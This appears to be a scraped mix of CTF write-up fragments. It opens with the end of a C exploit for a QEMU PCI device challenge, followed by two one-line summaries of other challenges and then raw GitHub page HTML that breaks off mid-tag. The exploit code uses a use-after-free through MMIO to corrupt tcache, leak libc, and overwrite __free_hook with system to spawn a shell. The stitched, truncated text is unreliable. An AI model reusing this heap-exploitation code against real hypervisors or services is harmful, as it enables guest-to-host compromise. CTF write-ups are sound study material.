/* Get PCI physical address */ fd = open("/sys/devices/pci0000:00/0000:00:04.0/resource", O_RDONLY); if (fd == -1) { perror("open"); exit(EXIT_FAILURE); } memset(buf, 0, sizeof(buf)); read(fd, buf, sizeof(buf)); close(fd); sscanf(buf, "%p", &pic_addr); printf("PIC address: %p\n", pic_addr);
mmio_mem = mmap((void *)0xabc0000, 0x1000, PROT_READ | PROT_WRITE, MAP_SHARED, mmio_fd, 0);
if (mmio_mem == MAP_FAILED) { perror("mmap"); exit(EXIT_FAILURE); }
userspace = mmap((void *)0x1230000, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0); memset(userspace, 0, 0x1000);
printf("mmio_mem: %p\n", mmio_mem); MMIO_WRITE(0, 0xbff); // size -> 0xc00 MMIO_WRITE(0x14, 0); // malloc
printf("phys: %p\n", get_phys_addr((char *)userspace));
MMIO_WRITE(0x4, (size_t)get_phys_addr(userspace)); // addr MMIO_WRITE(0xc, 0); // index
MMIO_WRITE(0x8, (size_t)pic_addr + 0x18); // To trigger delete_req memset(userspace, 0, 0x1000);
/* Use tcache_entry->key to leak tcache information and find opaque->req */ MMIO_READ(0x10); // illegal reading after deleting // print_hex(userspace, 0x400, 1); // delete after read Req = *(char **)(userspace + 0x80 + 0x3f * 8); // tcache_chunk->size = 0x410 printf("Req: %p\n", Req); memcpy(tcache_raw, userspace, 0x400);
/* The principle is the same as above */ MMIO_WRITE(0, 0xbff); // size -> 0xc00 MMIO_WRITE(0x14, 0); // malloc MMIO_WRITE(0xc, 1); // index memset(userspace, 0, 0x1000); // initialize buffer MMIO_READ(0x10); // illegal reading after deleting // print_hex(userspace + 0x400, 0x40, 1); // delete after read
tcache = *(char **)(userspace + 0x400 + 8); printf("tcache: %p\n", tcache);
/* Hijack tcache_entry->next to form a loop chain by illegal writing after deleting. */ MMIO_WRITE(0, 0xbff); // size -> 0xc00 MMIO_WRITE(0x14, 0); // malloc MMIO_WRITE(0xc, 1); // index memset(userspace, 0, 0x1000); // initialize buffer
*(char **)(userspace + 0x400 + 0) = Req; // double link *(char **)(userspace + 0x400 + 8) = tcache; // tcache MMIO_WRITE(0x10, 0); // illegal writing after deleting
/* Then we can Read and write at any address. */ MMIO_WRITE(0, 0xbff); // size -> 0xc00 MMIO_WRITE(0x14, 0); // malloc MMIO_WRITE(0x8, 0); // disable the vulnerability
/* set address */#define SET(address) \ memset(userspace, 0, 0x1000); \ *(int *)(userspace + 0x800 + 0) = 0xbff; \ *(char **)(userspace + 0x800 + 8) = (address); \ *(char **)(userspace + 0x800 + 0x10) = 0; \ *(char **)(userspace + 0x800 + 0x18) = Req; \ MMIO_WRITE(0xc, 2); \ MMIO_WRITE(0x10, 0); \ MMIO_WRITE(0xc, 0);
/* read memory */#define READ(address) \ SET((address)); \ MMIO_READ(0x10);
/* I can only search memory addresses everywhere, but fortunately, there are many relative addresses of the program. */ printf("find: %p\n", *(char **)(tcache_raw + 92 * 8)); READ(*(char **)(tcache_raw + 92 * 8)); // print_hex(userspace, 0x400, 1); // show
addr = *(char **)(userspace + 108 * 8); printf("find: %p\n", addr); READ(addr); // print_hex(userspace, 0x400, 0); // show image_base = addr - 0x6761b0; printf("image_base: %p\n", image_base);
addr = image_base + 0x100DD38; READ(addr); puts_addr = *(char **)userspace; printf("puts_addr: %p\n", puts_addr);
libc_addr = puts_addr - 0x875a0; system_addr = libc_addr + 0x55410; __free_hook = libc_addr + 0x1eeb28;
/* getshell */ SET(__free_hook - 8); strcpy(userspace, "/bin/sh"); *(char **)(userspace + 8) = system_addr; MMIO_WRITE(0x10, 0); // dma_read MMIO_WRITE(0x18, 0); // delete
puts("end");
return 0;}/* rwctf{OhhohohO_yoU_Got_mE} */
``` |
TLDR; The challenge consists of a single vmem file (VM memory dump). After some analysis, one of the things that stand out was that the mstsc.exe process was running. After a little bit of poking around, the flag could be found in one of the images preserved in the process memory. |
TL;DR. Substitution permutation network with strong affine correlation between input and output bits of sbox. Perform linear cryptanalysis to retrieve parts of the last subkey, then repeat to determine the entire key. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" 